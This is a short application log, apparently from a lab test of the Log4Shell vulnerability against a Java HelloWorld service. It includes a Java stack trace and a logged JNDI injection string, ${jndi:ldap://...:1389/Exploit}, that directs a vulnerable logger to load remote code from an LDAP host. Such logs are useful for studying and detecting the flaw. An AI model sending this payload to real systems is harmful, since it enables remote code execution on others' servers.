 azabyo@DESKTOP-KPMH876: ~
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.lang.ClassCastException: Exploit cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 88 more
2021-12-11 18:59:23.724  INFO 1 --- [nio-8080-exec-7] HelloWorld                               : Received a request for
API version ${jndi:ldap://192.168.0.205:1389/Exploit}
2021-12-12 00:21:08.753  INFO 1 --- [nio-8080-exec-9] HelloWorld                               : Received a request for
API version Reference Class Name: foo
2021-12-12 00:26:45.272  INFO 1 --- [nio-8080-exec-3] HelloWorld                               : Received a request for
API version Reference Class Name: foo
^[^[